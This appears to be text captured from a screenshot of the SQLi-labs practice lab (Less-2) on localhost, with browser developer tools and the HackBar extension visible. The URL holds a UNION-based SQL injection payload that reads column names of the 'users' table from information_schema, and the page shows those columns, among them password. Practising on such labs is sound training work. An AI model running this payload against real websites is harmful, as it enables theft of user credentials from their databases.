 Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONN
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/sqlilabs/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where
table_name='users' --+